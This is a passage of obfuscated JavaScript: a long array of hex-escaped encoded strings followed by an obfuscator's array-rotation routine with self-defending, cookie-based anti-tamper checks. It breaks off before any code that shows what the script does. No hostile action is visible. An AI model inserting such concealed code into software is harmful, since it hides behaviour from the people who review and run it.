7\x44\x6d\x63\x4f\x6f\x77\x36\x4c\x43\x72\x38\x4f\x73\x48\x38\x4b\x2f\x42\x38\x4b\x66\x77\x72\x54\x43\x72\x63\x4f\x61\x77\x35\x35\x56','\x63\x6b\x34\x45\x58\x53\x4c\x44\x69\x58\x70\x5a\x77\x72\x59\x4f\x77\x36\x48\x43\x6f\x6c\x58\x43\x67\x73\x4f\x58\x77\x6f\x67\x67\x77\x36\x41\x6f\x77\x36\x31\x2f\x66\x41\x3d\x3d','\x77\x71\x2f\x43\x6f\x6d\x58\x43\x6c\x38\x4f\x33\x4c\x77\x3d\x3d','\x77\x71\x33\x43\x75\x68\x5a\x62\x44\x6d\x67\x35\x45\x4d\x4b\x46\x59\x44\x4a\x52\x61\x73\x4f\x2f\x58\x63\x4f\x43\x5a\x4d\x4f\x38\x77\x70\x63\x3d','\x66\x57\x67\x43\x77\x34\x4c\x43\x69\x77\x6b\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x54\x4e\x58\x76\x44\x67\x73\x4f\x33\x77\x72\x35\x35\x77\x70\x48\x44\x70\x52\x49\x3d','\x51\x73\x4f\x6c\x77\x34\x49\x47\x77\x6f\x34\x6d\x54\x53\x48\x43\x6f\x38\x4f\x63\x46\x4d\x4b\x79\x77\x72\x48\x43\x6a\x38\x4f\x59\x43\x69\x4c\x44\x6e\x33\x2f\x43\x72\x6a\x31\x2b\x5a\x63\x4f\x67\x77\x72\x66\x43\x69\x48\x62\x43\x75\x4d\x4f\x6f','\x77\x37\x50\x43\x76\x73\x4f\x5a\x47\x38\x4f\x42','\x41\x67\x44\x44\x74\x67\x3d\x3d','\x77\x36\x6a\x43\x74\x73\x4f\x59\x43\x38\x4f\x77\x77\x34\x37\x43\x6c\x55\x2f\x43\x73\x51\x3d\x3d','\x77\x36\x58\x43\x72\x38\x4f\x78\x43\x63\x4b\x61\x42\x67\x3d\x3d','\x77\x34\x31\x61\x77\x34\x78\x6e\x45\x55\x7a\x44\x6e\x63\x4b\x54\x77\x37\x2f\x43\x73\x32\x2f\x43\x67\x63\x4f\x42\x77\x6f\x6e\x44\x75\x56\x64\x6c\x59\x63\x4b\x59\x77\x6f\x44\x44\x6b\x38\x4b\x62\x77\x37\x50\x43\x6e\x63\x4b\x67\x4d\x79\x55\x3d','\x63\x44\x73\x42\x77\x6f\x56\x4c','\x47\x45\x50\x43\x74\x51\x3d\x3d','\x59\x63\x4f\x50\x64\x63\x4b\x35\x64\x6e\x6b\x71','\x62\x58\x4a\x31\x77\x35\x62\x43\x6a\x30\x39\x37\x77\x6f\x56\x31\x54\x77\x51\x77\x4f\x38\x4b\x71\x77\x72\x30\x7a\x77\x36\x30\x3d','\x77\x37\x58\x43\x75\x73\x4b\x4c\x59\x73\x4f\x45\x77\x70\x34\x3d','\x77\x34\x6c\x4c\x4c\x6a\x37\x43\x72\x63\x4b\x54\x77\x35\x38\x75\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x77\x70\x33\x44\x73\x47\x4d\x57\x53\x30\x59\x7a\x51\x38\x4f\x6a\x45\x43\x64\x64\x62\x63\x4b\x30\x77\x34\x49\x69\x77\x37\x2f\x44\x6c\x52\x76\x43\x74\x38\x4f\x5a\x65\x38\x4f\x78\x77\x37\x51\x30\x77\x34\x41\x70\x59\x69\x4c\x43\x73\x48\x52\x48\x4e\x38\x4b\x2b\x62\x47\x4d\x37\x77\x6f\x48\x44\x73\x67\x3d\x3d','\x77\x71\x39\x78\x52\x57\x46\x59','\x4e\x45\x44\x44\x6a\x78\x62\x43\x6c\x45\x46\x33\x77\x35\x30\x59\x66\x4d\x4f\x31\x4c\x6d\x45\x3d','\x77\x71\x38\x46\x77\x71\x49\x57\x77\x35\x54\x44\x6a\x77\x3d\x3d','\x77\x37\x4c\x43\x73\x4d\x4b\x44\x66\x38\x4f\x55','\x77\x6f\x74\x65\x77\x72\x56\x47\x77\x6f\x54\x43\x76\x55\x72\x43\x75\x4d\x4f\x39\x77\x72\x72\x44\x6b\x38\x4f\x59\x77\x72\x44\x43\x6a\x63\x4f\x50\x4f\x4d\x4f\x65\x56\x4d\x4b\x73\x44\x57\x58\x43\x74\x63\x4b\x30\x77\x70\x4a\x55\x77\x36\x52\x52\x77\x35\x50\x44\x6e\x73\x4f\x30\x41\x79\x4d\x65\x77\x37\x4a\x2f\x55\x41\x37\x43\x6c\x38\x4f\x30','\x44\x6d\x46\x6e\x41\x42\x50\x43\x70\x4d\x4f\x68\x77\x36\x64\x68\x45\x77\x6e\x43\x6f\x73\x4b\x55','\x46\x69\x76\x44\x6a\x38\x4f\x31\x4d\x54\x73\x3d','\x4d\x78\x39\x33\x58\x58\x49\x3d','\x41\x73\x4f\x69\x42\x38\x4b\x75\x77\x34\x37\x43\x76\x41\x48\x43\x6b\x56\x54\x43\x71\x63\x4b\x6f\x55\x51\x49\x56\x77\x34\x6f\x36\x77\x37\x67\x68\x64\x77\x37\x43\x6b\x4d\x4b\x57\x77\x37\x7a\x44\x68\x73\x4b\x69\x49\x63\x4f\x45\x5a\x73\x4b\x41\x77\x70\x58\x44\x72\x53\x37\x43\x74\x52\x58\x43\x76\x6c\x4d\x65\x77\x36\x6a\x44\x6f\x77\x3d\x3d','\x4a\x38\x4b\x74\x55\x63\x4f\x33\x4c\x41\x3d\x3d','\x41\x53\x72\x44\x69\x38\x4f\x70\x46\x43\x2f\x44\x6e\x63\x4b\x34\x77\x72\x4c\x43\x6e\x73\x4f\x70\x77\x37\x72\x43\x67\x51\x3d\x3d','\x44\x47\x6a\x43\x6a\x4d\x4f\x50\x77\x70\x44\x44\x73\x41\x3d\x3d','\x55\x42\x55\x58\x43\x73\x4b\x70','\x58\x41\x59\x41\x44\x63\x4b\x71\x77\x72\x50\x44\x6f\x69\x41\x66\x4d\x63\x4b\x4f\x51\x73\x4b\x75\x77\x71\x50\x43\x76\x73\x4f\x6f\x53\x73\x4f\x41\x77\x72\x63\x55\x47\x63\x4f\x64\x4a\x38\x4f\x64\x61\x63\x4b\x76\x77\x35\x58\x43\x6d\x4d\x4f\x38\x77\x36\x6e\x44\x6c\x4d\x4f\x72\x44\x73\x4b\x49\x64\x32\x77\x79\x77\x35\x4c\x44\x6c\x4d\x4b\x67\x77\x35\x44\x44\x76\x4d\x4f\x36\x77\x34\x4c\x43\x6a\x63\x4f\x41','\x77\x71\x6e\x44\x6a\x63\x4b\x2b\x41\x6b\x72\x44\x76\x77\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x6b\x51\x3d\x3d','\x57\x6b\x67\x77\x53\x69\x2f\x44\x75\x47\x64\x51\x77\x72\x56\x64\x77\x34\x48\x43\x74\x48\x62\x43\x6a\x73\x4b\x45\x77\x71\x67\x46\x77\x35\x4a\x72\x77\x35\x56\x32\x65\x38\x4b\x44\x4d\x73\x4b\x6e','\x53\x32\x70\x39\x77\x37\x72\x44\x73\x38\x4b\x34\x77\x37\x2f\x44\x74\x4d\x4f\x76\x77\x70\x70\x32\x77\x37\x52\x53\x4a\x51\x73\x3d','\x65\x47\x6c\x36\x77\x34\x54\x43\x68\x51\x3d\x3d','\x44\x7a\x54\x44\x6e\x67\x33\x44\x72\x38\x4b\x44\x4a\x4d\x4b\x7a\x41\x53\x54\x44\x70\x33\x35\x57\x77\x36\x37\x44\x6f\x48\x62\x43\x73\x79\x37\x44\x6e\x54\x30\x70\x4a\x58\x48\x43\x6a\x52\x44\x44\x67\x38\x4f\x69\x4a\x45\x34\x53','\x77\x70\x4e\x65\x77\x71\x39\x61\x77\x6f\x59\x3d','\x77\x37\x64\x69\x59\x77\x63\x73\x77\x35\x6f\x3d','\x77\x34\x42\x47\x4e\x7a\x58\x43\x71\x38\x4b\x65\x77\x37\x38\x70\x77\x70\x58\x43\x72\x38\x4b\x30\x65\x63\x4b\x68\x77\x37\x6a\x43\x73\x63\x4b\x59\x49\x73\x4b\x71\x64\x67\x5a\x71\x42\x57\x35\x4e\x77\x35\x46\x5a\x77\x72\x42\x61\x58\x6d\x33\x43\x6c\x4d\x4b\x4f','\x77\x71\x51\x56\x77\x34\x33\x44\x72\x32\x4d\x3d','\x77\x36\x59\x2b\x64\x4d\x4b\x37\x77\x36\x6b\x46\x77\x35\x70\x47\x54\x38\x4f\x50\x54\x4d\x4b\x34\x52\x41\x3d\x3d','\x48\x4d\x4f\x76\x45\x4d\x4b\x7a\x77\x34\x2f\x43\x73\x67\x66\x43\x6b\x77\x3d\x3d','\x77\x37\x33\x43\x67\x38\x4b\x72\x53\x55\x4c\x43\x76\x63\x4b\x61\x77\x6f\x45\x47\x77\x71\x7a\x43\x68\x33\x4c\x43\x73\x6a\x62\x43\x71\x6e\x63\x56\x77\x35\x41\x67\x53\x57\x44\x44\x6f\x78\x72\x43\x76\x52\x4e\x46\x77\x36\x50\x44\x6b\x63\x4f\x6d\x47\x51\x73\x44\x77\x71\x63\x53\x77\x72\x34\x6d\x48\x73\x4b\x75\x4a\x73\x4b\x4d\x42\x73\x4f\x6a\x77\x34\x49\x3d','\x56\x6d\x4c\x43\x67\x31\x33\x43\x76\x38\x4f\x56\x65\x38\x4f\x6c\x45\x6b\x76\x44\x73\x56\x56\x70\x77\x72\x66\x43\x69\x6a\x37\x43\x6f\x42\x4c\x44\x6a\x77\x38\x2b\x5a\x69\x50\x44\x6c\x51\x76\x43\x6d\x38\x4b\x7a\x4f\x31\x52\x41\x77\x6f\x37\x44\x6f\x47\x49\x71\x77\x72\x63\x76\x47\x6e\x44\x43\x70\x7a\x41\x3d','\x77\x70\x55\x39\x77\x36\x38\x3d','\x77\x35\x63\x51\x77\x71\x4a\x32','\x77\x34\x4c\x43\x75\x63\x4f\x71\x77\x34\x6a\x43\x6b\x73\x4b\x36\x77\x37\x76\x43\x72\x73\x4b\x56\x77\x35\x76\x44\x67\x73\x4b\x65\x77\x37\x48\x44\x74\x73\x4f\x52\x64\x53\x6a\x44\x76\x58\x41\x37\x77\x37\x44\x43\x70\x73\x4f\x46\x4b\x73\x4f\x66\x57\x63\x4f\x6a\x77\x36\x7a\x44\x76\x63\x4b\x76\x57\x63\x4f\x73\x66\x63\x4b\x35\x77\x35\x56\x78\x61\x68\x76\x43\x6f\x42\x48\x44\x6e\x6b\x6a\x43\x68\x7a\x34\x5a\x4d\x54\x6b\x77\x50\x73\x4b\x54\x77\x36\x78\x6a\x58\x48\x39\x47\x77\x37\x4d\x70\x77\x6f\x6a\x43\x72\x31\x50\x44\x6a\x63\x4b\x35\x77\x70\x37\x44\x75\x30\x63\x3d','\x62\x73\x4f\x7a\x47\x41\x3d\x3d','\x77\x71\x42\x4c\x77\x6f\x38\x3d','\x4b\x55\x76\x43\x76\x77\x3d\x3d','\x58\x32\x73\x48','\x77\x6f\x62\x44\x6d\x46\x30\x3d','\x49\x55\x70\x78','\x56\x67\x62\x44\x73\x4d\x4f\x4c','\x77\x37\x6e\x43\x76\x38\x4f\x73\x42\x67\x3d\x3d','\x77\x34\x6f\x2f\x77\x70\x51\x3d','\x77\x6f\x74\x41\x53\x41\x3d\x3d','\x47\x45\x4c\x44\x6d\x73\x4f\x55','\x77\x35\x62\x43\x71\x4d\x4b\x33\x77\x34\x6f\x3d','\x64\x33\x70\x72','\x66\x43\x4d\x39','\x57\x41\x67\x66\x43\x67\x3d\x3d','\x5a\x6b\x45\x52\x77\x6f\x6c\x33\x4e\x51\x72\x44\x6f\x38\x4b\x73\x4b\x78\x59\x44\x77\x35\x41\x3d','\x61\x73\x4f\x2f\x44\x77\x3d\x3d','\x49\x73\x4b\x2b\x58\x67\x3d\x3d','\x77\x71\x58\x44\x6f\x73\x4b\x41','\x77\x34\x70\x67\x77\x6f\x70\x42\x77\x6f\x44\x43\x76\x55\x37\x43\x70\x4d\x4f\x36\x77\x37\x6a\x44\x68\x38\x4f\x30\x77\x6f\x66\x43\x6d\x73\x4f\x39\x4d\x4d\x4f\x4f\x53\x4d\x4b\x37\x4c\x44\x76\x43\x6b\x73\x4b\x43\x77\x37\x64\x37\x77\x34\x4a\x32\x77\x36\x37\x44\x71\x4d\x4b\x36\x61\x54\x51\x6d\x77\x36\x45\x3d','\x66\x77\x59\x43\x44\x41\x3d\x3d','\x41\x55\x50\x44\x6f\x4d\x4b\x65\x43\x38\x4b\x53','\x77\x36\x72\x43\x75\x38\x4f\x74','\x61\x53\x66\x44\x76\x67\x3d\x3d','\x49\x6c\x74\x62','\x77\x71\x6c\x6c\x57\x6e\x77\x3d','\x77\x37\x4e\x61\x56\x67\x3d\x3d','\x63\x63\x4f\x4f\x59\x77\x3d\x3d','\x42\x63\x4f\x55\x4a\x67\x3d\x3d','\x77\x36\x54\x43\x72\x6d\x50\x43\x74\x38\x4f\x33\x4c\x6d\x6f\x45\x4d\x54\x64\x6b','\x77\x70\x46\x51\x77\x70\x42\x62\x77\x70\x48\x43\x74\x56\x44\x43\x73\x41\x3d\x3d','\x4f\x44\x44\x44\x67\x67\x3d\x3d','\x46\x77\x62\x44\x70\x67\x3d\x3d','\x77\x72\x34\x52\x77\x34\x2f\x44\x76\x58\x4c\x43\x6d\x67\x3d\x3d','\x77\x6f\x6c\x61\x77\x71\x31\x49\x77\x70\x66\x43\x74\x41\x3d\x3d','\x41\x4d\x4b\x42\x77\x72\x78\x77','\x77\x34\x73\x4b\x77\x72\x59\x3d','\x4c\x33\x6a\x44\x6b\x67\x3d\x3d','\x77\x6f\x68\x65\x77\x72\x4d\x3d','\x77\x36\x46\x54\x4e\x67\x3d\x3d','\x77\x70\x44\x44\x6f\x33\x41\x65\x57\x45\x49\x43\x51\x4d\x4f\x30\x55\x7a\x64\x41\x66\x41\x3d\x3d','\x77\x37\x4e\x67\x5a\x67\x3d\x3d','\x77\x71\x45\x47\x77\x34\x49\x3d','\x59\x79\x4d\x6a','\x58\x48\x33\x44\x68\x38\x4b\x55\x42\x38\x4b\x65\x77\x72\x52\x4c\x5a\x44\x7a\x43\x6e\x63\x4f\x58\x77\x72\x4e\x73\x77\x35\x4c\x44\x6e\x38\x4b\x38\x53\x7a\x2f\x43\x6e\x56\x34\x74\x54\x6e\x45\x30\x77\x70\x6c\x77\x77\x70\x2f\x44\x71\x31\x58\x43\x6a\x42\x37\x43\x69\x44\x67\x3d','\x77\x37\x68\x35\x62\x67\x38\x3d','\x77\x37\x34\x6f\x59\x73\x4b\x36\x77\x34\x6b\x46\x77\x35\x6f\x3d','\x77\x70\x2f\x44\x76\x6e\x49\x3d','\x42\x45\x76\x44\x6f\x4d\x4b\x65\x43\x38\x4b\x49','\x77\x72\x31\x2f\x53\x6d\x46\x51\x77\x35\x37\x44\x6b\x52\x41\x3d','\x77\x34\x6c\x35\x77\x37\x51\x3d','\x4a\x6c\x52\x58\x77\x34\x56\x66\x65\x6a\x67\x3d','\x4a\x4d\x4b\x69\x57\x63\x4f\x6e\x4c\x7a\x33\x44\x6a\x4d\x4b\x35\x57\x51\x3d\x3d','\x51\x4d\x4f\x72\x77\x35\x4d\x3d','\x48\x55\x50\x44\x75\x4d\x4b\x54\x41\x38\x4b\x65\x77\x72\x42\x58\x59\x77\x3d\x3d','\x51\x47\x56\x6f\x77\x37\x7a\x44\x73\x4d\x4b\x38\x77\x35\x37\x44\x69\x63\x4f\x55\x77\x37\x64\x37\x77\x36\x74\x44\x50\x41\x42\x6b\x77\x35\x2f\x43\x6a\x41\x3d\x3d','\x77\x70\x31\x78\x58\x58\x45\x3d','\x77\x37\x31\x6f\x64\x54\x6f\x70\x77\x35\x49\x68','\x64\x6b\x63\x4f\x77\x34\x6f\x45\x61\x6d\x76\x44\x71\x43\x58\x43\x6d\x4d\x4f\x34\x77\x70\x46\x35\x56\x38\x4f\x49','\x77\x6f\x44\x44\x6f\x58\x6b\x57\x57\x41\x3d\x3d','\x53\x45\x68\x34','\x54\x45\x72\x43\x6a\x63\x4f\x4a\x59\x6e\x6c\x70\x77\x36\x52\x4d\x77\x35\x4d\x44\x54\x63\x4b\x75\x49\x51\x62\x43\x6f\x47\x45\x3d','\x4d\x6b\x50\x44\x68\x67\x33\x43\x6f\x51\x3d\x3d','\x77\x72\x70\x34\x53\x47\x5a\x38\x77\x34\x38\x3d','\x64\x47\x4e\x67','\x77\x37\x6a\x44\x68\x38\x4f\x48','\x77\x36\x44\x43\x68\x73\x4b\x70','\x77\x35\x74\x58\x4a\x41\x3d\x3d','\x55\x63\x4f\x69\x63\x41\x3d\x3d','\x58\x55\x67\x63','\x4d\x67\x56\x33\x51\x56\x64\x54','\x77\x34\x74\x6c\x62\x77\x3d\x3d','\x5a\x73\x4f\x51\x59\x4d\x4b\x32\x77\x71\x52\x2b','\x77\x34\x33\x43\x6e\x63\x4f\x42','\x77\x34\x72\x43\x75\x63\x4f\x34','\x61\x4d\x4f\x4b\x53\x41\x3d\x3d','\x63\x32\x63\x66','\x48\x45\x58\x44\x73\x41\x3d\x3d','\x77\x70\x44\x44\x75\x58\x51\x4e\x62\x56\x4d\x3d','\x77\x37\x66\x43\x72\x38\x4b\x2f','\x77\x34\x45\x57\x77\x70\x51\x3d','\x77\x37\x41\x6c\x63\x4d\x4b\x37\x77\x36\x73\x4e\x77\x35\x74\x4e\x65\x73\x4f\x2f','\x64\x45\x6b\x79\x53\x67\x48\x44\x76\x77\x3d\x3d','\x51\x33\x68\x4f','\x41\x73\x4f\x4a\x65\x4d\x4b\x4f\x44\x63\x4f\x31','\x56\x78\x37\x44\x72\x51\x3d\x3d','\x59\x4d\x4f\x36\x43\x55\x2f\x44\x6e\x6b\x45\x3d','\x63\x38\x4f\x42\x63\x41\x3d\x3d','\x77\x6f\x34\x2b\x77\x6f\x63\x3d','\x77\x35\x63\x4e\x77\x72\x55\x3d','\x63\x57\x78\x76','\x59\x63\x4f\x4c\x5a\x41\x3d\x3d','\x77\x72\x30\x66\x77\x71\x63\x3d','\x77\x72\x4d\x4b\x59\x68\x62\x44\x6a\x63\x4f\x4e\x59\x7a\x62\x43\x67\x77\x4d\x3d','\x54\x38\x4f\x73\x77\x35\x55\x64\x77\x71\x6f\x6f\x58\x53\x76\x43\x6b\x4d\x4b\x47','\x56\x4d\x4f\x37\x64\x77\x3d\x3d','\x77\x72\x39\x37\x62\x33\x48\x43\x70\x4d\x4b\x37','\x77\x37\x42\x66\x77\x34\x67\x3d','\x77\x37\x41\x6c\x63\x4d\x4b\x37\x77\x36\x6b\x57','\x49\x73\x4f\x6f\x58\x51\x3d\x3d','\x43\x6c\x37\x44\x6b\x51\x3d\x3d','\x4d\x73\x4f\x79\x77\x6f\x50\x43\x74\x63\x4b\x59\x77\x70\x68\x58\x77\x71\x54\x44\x74\x48\x62\x44\x6e\x47\x46\x58\x77\x35\x41\x36\x48\x73\x4f\x49\x77\x35\x44\x43\x6a\x63\x4f\x79\x62\x79\x44\x44\x6c\x38\x4f\x63\x77\x72\x74\x6f\x77\x34\x5a\x4b\x57\x4d\x4b\x53\x4b\x4d\x4b\x46\x77\x72\x76\x43\x71\x6e\x4c\x44\x71\x38\x4b\x54\x66\x38\x4b\x68\x77\x35\x6e\x44\x6a\x4d\x4f\x6f\x77\x34\x35\x57\x51\x73\x4b\x6a\x77\x70\x78\x52\x77\x36\x31\x34\x59\x56\x56\x5a\x77\x70\x42\x4c\x77\x36\x50\x44\x6c\x73\x4f\x4b\x55\x43\x4a\x31\x4e\x79\x56\x61','\x77\x72\x56\x31\x52\x33\x4e\x4a\x77\x35\x4d\x3d','\x77\x6f\x68\x62\x51\x77\x3d\x3d','\x77\x37\x2f\x43\x70\x6a\x6a\x43\x6d\x4d\x4b\x78\x49\x44\x41\x57\x5a\x32\x4e\x39','\x64\x53\x6f\x42\x77\x70\x6c\x61','\x77\x72\x34\x65\x77\x71\x45\x3d','\x77\x36\x72\x43\x70\x63\x4f\x77\x42\x63\x4b\x48\x43\x77\x3d\x3d','\x59\x73\x4f\x54\x62\x4d\x4b\x33\x61\x77\x3d\x3d','\x53\x6e\x63\x6e','\x77\x70\x2f\x44\x74\x48\x73\x59\x57\x45\x38\x3d','\x45\x69\x44\x44\x69\x68\x66\x44\x76\x4d\x4b\x51','\x61\x73\x4f\x38\x44\x46\x6a\x44\x70\x33\x72\x44\x69\x41\x3d\x3d','\x77\x70\x5a\x4b\x77\x71\x46\x63\x77\x70\x66\x43\x72\x67\x3d\x3d','\x52\x6c\x45\x67','\x45\x31\x6a\x44\x6b\x63\x4f\x51\x4b\x45\x6f\x2b','\x44\x63\x4f\x45\x64\x38\x4b\x62\x4f\x4d\x4f\x70','\x4a\x51\x68\x6c\x52\x77\x3d\x3d','\x77\x71\x44\x44\x6b\x4d\x4b\x35\x46\x6b\x72\x44\x70\x41\x3d\x3d','\x4a\x6a\x7a\x44\x69\x63\x4f\x65\x4c\x54\x67\x3d','\x77\x35\x66\x43\x6c\x73\x4f\x73\x55\x63\x4b\x48\x41\x43\x35\x43\x77\x72\x45\x4c\x77\x36\x63\x46\x58\x63\x4b\x5a','\x77\x35\x74\x2f\x63\x77\x38\x35','\x4e\x4d\x4b\x4e\x66\x63\x4f\x31\x77\x35\x46\x32\x5a\x73\x4f\x44\x53\x38\x4b\x56\x49\x32\x77\x77\x77\x72\x2f\x43\x71\x53\x74\x6c\x77\x36\x44\x43\x73\x52\x6c\x79\x77\x35\x49\x69\x77\x6f\x4d\x6c\x77\x70\x44\x44\x67\x73\x4b\x62\x77\x35\x52\x59\x77\x37\x64\x39\x77\x70\x33\x43\x73\x4d\x4f\x61\x77\x6f\x6e\x43\x68\x54\x4a\x53\x64\x6c\x66\x44\x71\x69\x4a\x4c\x77\x70\x45\x47\x42\x63\x4f\x31\x77\x70\x4d\x3d','\x77\x35\x42\x4c\x77\x35\x5a\x6e\x41\x67\x3d\x3d','\x77\x71\x59\x53\x51\x38\x4f\x6f','\x77\x35\x4c\x43\x6a\x63\x4f\x61','\x43\x6c\x6e\x44\x68\x51\x3d\x3d','\x4b\x31\x7a\x44\x67\x77\x6f\x3d','\x54\x77\x58\x44\x6f\x51\x3d\x3d','\x59\x79\x7a\x43\x73\x45\x44\x43\x73\x4d\x4f\x75\x61\x63\x4b\x71\x4d\x73\x4b\x70\x77\x36\x59\x4e\x77\x72\x72\x43\x67\x73\x4b\x42\x77\x6f\x6b\x34\x59\x38\x4b\x74\x4c\x38\x4f\x71\x50\x30\x58\x44\x68\x78\x59\x49\x47\x63\x4f\x42\x55\x63\x4f\x54\x58\x6a\x38\x39\x65\x38\x4b\x43\x77\x36\x64\x71\x53\x67\x2f\x44\x71\x67\x3d\x3d','\x77\x70\x58\x44\x6d\x63\x4b\x35\x42\x30\x6a\x43\x75\x38\x4b\x5a\x77\x70\x63\x43\x77\x36\x66\x43\x6e\x58\x6a\x44\x75\x54\x48\x44\x76\x58\x74\x65\x77\x35\x46\x33\x51\x53\x76\x44\x70\x6b\x33\x43\x74\x58\x52\x32\x77\x37\x48\x43\x67\x73\x4b\x68\x53\x46\x77\x64\x77\x36\x51\x4c\x77\x71\x46\x31\x57\x63\x4f\x36\x63\x63\x4b\x55','\x77\x72\x73\x57\x53\x51\x3d\x3d','\x49\x63\x4b\x46\x77\x36\x56\x49\x77\x35\x51\x3d','\x77\x72\x77\x48\x62\x51\x50\x44\x75\x73\x4f\x4b','\x65\x38\x4f\x42\x63\x77\x3d\x3d','\x62\x38\x4f\x33\x42\x6c\x72\x44\x71\x31\x30\x3d','\x77\x70\x34\x51\x77\x34\x38\x3d','\x77\x37\x72\x43\x73\x73\x4f\x78','\x52\x73\x4f\x6d\x77\x34\x63\x3d','\x47\x44\x7a\x44\x67\x4d\x4f\x38\x49\x53\x41\x3d','\x77\x72\x41\x30\x59\x51\x3d\x3d','\x4d\x67\x56\x33\x51\x56\x56\x49\x77\x37\x70\x4e\x65\x73\x4b\x75','\x45\x45\x72\x44\x72\x38\x4b\x49\x4a\x38\x4b\x51\x77\x71\x42\x64\x55\x43\x51\x3d','\x62\x38\x4f\x55\x77\x37\x49\x3d','\x77\x37\x33\x43\x70\x63\x4f\x4d\x47\x73\x4b\x63\x42\x79\x4e\x45','\x53\x63\x4f\x41\x77\x36\x34\x3d','\x58\x67\x49\x59\x41\x38\x4b\x35\x77\x72\x6f\x3d','\x61\x63\x4f\x75\x51\x51\x3d\x3d','\x44\x57\x72\x43\x68\x67\x3d\x3d','\x77\x36\x76\x43\x76\x4d\x4f\x70','\x4d\x38\x4b\x36\x53\x77\x3d\x3d','\x41\x79\x50\x44\x6e\x67\x3d\x3d','\x52\x41\x58\x44\x67\x41\x3d\x3d','\x77\x70\x55\x6e\x77\x71\x77\x3d','\x61\x38\x4f\x72\x77\x34\x41\x3d','\x77\x34\x39\x65\x77\x35\x52\x70\x41\x6b\x55\x3d','\x48\x57\x2f\x43\x6a\x38\x4f\x53\x77\x6f\x44\x44\x73\x51\x3d\x3d','\x54\x54\x48\x44\x67\x51\x50\x44\x72\x63\x4b\x52\x4a\x4d\x4f\x68','\x4e\x4d\x4f\x71\x43\x51\x3d\x3d','\x63\x73\x4f\x6c\x48\x51\x3d\x3d','\x4f\x6b\x7a\x44\x76\x51\x3d\x3d','\x59\x73\x4f\x57\x59\x73\x4b\x74\x61\x32\x55\x3d','\x4c\x51\x7a\x44\x70\x41\x3d\x3d','\x77\x72\x34\x43\x77\x71\x45\x4c\x77\x34\x54\x44\x6a\x67\x3d\x3d','\x54\x4d\x4f\x42\x65\x77\x3d\x3d','\x4a\x57\x6e\x44\x71\x73\x4f\x41\x4a\x47\x67\x75\x77\x37\x73\x3d','\x41\x6e\x4a\x33','\x45\x4d\x4f\x59\x77\x71\x48\x43\x67\x38\x4b\x65\x77\x72\x46\x30\x77\x6f\x6e\x44\x76\x45\x67\x3d','\x77\x37\x64\x75\x47\x41\x3d\x3d','\x77\x35\x63\x73\x5a\x63\x4b\x73','\x48\x38\x4f\x6d\x42\x63\x4b\x54\x77\x34\x44\x43\x73\x42\x41\x3d','\x54\x63\x4f\x69\x56\x51\x3d\x3d','\x77\x71\x76\x44\x6b\x4d\x4b\x6a\x4a\x56\x66\x44\x6f\x63\x4f\x4e','\x51\x32\x49\x53','\x77\x36\x39\x52\x77\x37\x6b\x3d','\x77\x36\x49\x77\x54\x47\x78\x4e\x77\x35\x4c\x44\x6a\x51\x48\x43\x74\x73\x4b\x33','\x63\x6a\x55\x71\x77\x72\x31\x36\x77\x72\x54\x44\x76\x4d\x4f\x6a\x61\x43\x55\x66','\x44\x58\x58\x43\x67\x73\x4f\x4b\x77\x70\x33\x44\x70\x67\x3d\x3d','\x77\x6f\x44\x44\x6e\x38\x4b\x55'];(function(_0x2edd7e,_0x44d5a8){var _0x53b271=function(_0x1bd79b){while(--_0x1bd79b){_0x2edd7e['\x70\x75\x73\x68'](_0x2edd7e['\x73\x68\x69\x66\x74']());}};var _0x3a1646=function(){var _0x53ab9d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4def0c,_0x37b79b,_0x4d7c06,_0x439a9d){_0x439a9d=_0x439a9d||{};var _0x11fa76=_0x37b79b+'\x3d'+_0x4d7c06;var _0x23957f=0x0;for(var _0x23957f=0x0,_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];_0x23957f<_0x28dd9e;_0x23957f++){var _0x46f960=_0x4def0c[_0x23957f];_0x11fa76+='\x3b\x20'+_0x46f960;var _0x422d6c=_0x4def0c[_0x46f960];_0x4def0c['\x70\x75\x73\x68'](_0x422d6c);_0x28dd9e=_0x4def0c['\x6c\x65\x6e\x67\x74\x68'];if(_0x422d6c!==!![]){_0x11fa76+='\x3d'+_0x422d6c;}}_0x439a9d['\x63\x6f\x6f\x6b\x69\x65']=_0x11fa76;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11c50d,_0x9fc610){_0x11c50d=_0x11c50d||function(_0x2777ea){return _0x2777ea;};var _0x29edea=_0x11c50d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9fc610['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1609a7=function(_0xfdbb48,_0x3e566f){_0xfdbb48(++_0x3e566f);};_0x1609a7(_0x53b271,_0x44d5a8);return _0x29edea?decodeURIComponent(_0x29edea[0x1]):undefined;}};var _0x305a9c=function(){var _0x48e611=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x48e611['\x74\x65\x73\x74'](_0x53ab9d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x305a9c;var _0x4e1c6f='';var _0x4f9f31=_0x53ab9d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4f9f31){_0x53ab9d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 